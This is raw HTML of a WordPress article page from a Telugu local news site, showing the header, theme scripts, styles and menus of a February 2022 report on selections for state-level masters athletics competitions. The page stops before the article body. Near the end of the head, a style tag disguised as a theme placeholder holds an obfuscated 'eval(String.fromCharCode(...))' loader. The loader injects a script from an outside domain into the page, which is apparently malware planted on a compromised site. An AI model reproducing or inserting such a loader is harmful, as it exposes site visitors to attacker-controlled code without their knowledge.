oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="382feba2a8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-26738 single-format-standard td-standard-pack 26738 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-26738" class="post-26738 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-konda-vijay tag-pjr-stadium" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-24T19:23:17+05:30" >February 24, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
